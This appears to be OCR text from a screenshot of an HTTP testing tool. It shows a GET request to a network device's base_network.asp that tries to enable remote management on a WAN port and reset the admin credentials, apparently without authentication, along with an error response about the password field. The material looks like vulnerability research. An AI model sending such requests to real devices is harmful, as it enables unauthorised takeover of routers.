 发送请求 强制 HTTPS 历史 爆破示例 代理: http://127.0.0.1:7890 匹配成功 </> 生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
1 GET /base_network.asp?isbase64=1&reboot=1&shortset=1&
time_type=auto&exec_service=ntpc-restart&http_lanport=80&
remote_management=1&http_wanport=9999&http_username=admin&
http_gname_en=0&http_passwd=1&_= HTTP/1.1
2 Host ? : 1
3 Accept: application/json, text/javascript, */*
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/
537.36 (KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36
5 Accept-Encoding: gzip, deflate
6 Accept-Language: zh-CN,zh;q=0.9
7 Connection: closeuser
Responses 81bytes / 102ms 美化 渲染 编码 请输入定位响应 详情
1 HTTP/1.1 200 OK
2 Server: HTTPD_gw 1.0
3 Connection: close
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Content-Type: text/html; charset=gb2312
7 Content-Length: 81
8
9 {"ret":1,"msg":"The field "http_passwd" is invalid. Please report this
problem."}